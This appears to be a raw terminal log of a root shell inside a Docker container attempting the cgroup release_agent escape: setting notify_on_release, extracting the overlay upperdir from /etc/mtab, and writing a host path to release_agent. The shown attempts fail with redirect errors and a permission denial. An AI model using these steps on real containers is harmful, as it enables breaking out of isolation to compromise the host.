 root@a32f0bb04ef4:/# echo 1 >$d/w/notify_on_release
bash: $d/w/notify_on_release: ambiguous redirect
root@a32f0bb04ef4:/# echo 1 > $d/w/notify_on_release
bash: $d/w/notify_on_release: ambiguous redirect
root@a32f0bb04ef4:/# a=1;echo $a > $d/w/notify_on_release
bash: $d/w/notify_on_release: ambiguous redirect
root@a32f0bb04ef4:/# a=1;echo $a > 1.txt
root@a32f0bb04ef4:/# cat 1.txt
1
root@a32f0bb04ef4:/# ls $d/w/
/sys/fs/cgroup/rdma:
cgroup.clone_children  cgroup.procs  notify_on_release  rdma.current  rdma.max  tasks  w

/sys/fs/cgroup/rdma/w/:
cgroup.clone_children  cgroup.procs  notify_on_release  rdma.current  rdma.max  tasks
root@a32f0bb04ef4:/# echo 1 > notify_on_release
root@a32f0bb04ef4:/# cd /
root@a32f0bb04ef4:/# t=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
root@a32f0bb04ef4:/# sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab
/var/lib/docker/overlay2/927752ab016822e6e29f4156cfb04dc25ea0a8912b241d717b8926f813489150/diff
root@a32f0bb04ef4:/# echo $t/c >$d/release_agent
bash: $d/release_agent: ambiguous redirect
root@a32f0bb04ef4:/# echo '/var/lib/docker/overlay2/927752ab016822e6e29f4156cfb04dc25ea0a8912b241d717b8926f813489150/dif
f/c' > $d/release_agent
bash: $d/release_agent: ambiguous redirect
root@a32f0bb04ef4:/# echo '/var/lib/docker/overlay2/927752ab016822e6e29f4156cfb04dc25ea0a8912b241d717b8926f813489150/dif
f/c' > /sys/fs/cgroup/rdma/release_agent
bash: /sys/fs/cgroup/rdma/release_agent: Permission denied
root@a32f0bb04ef4:/#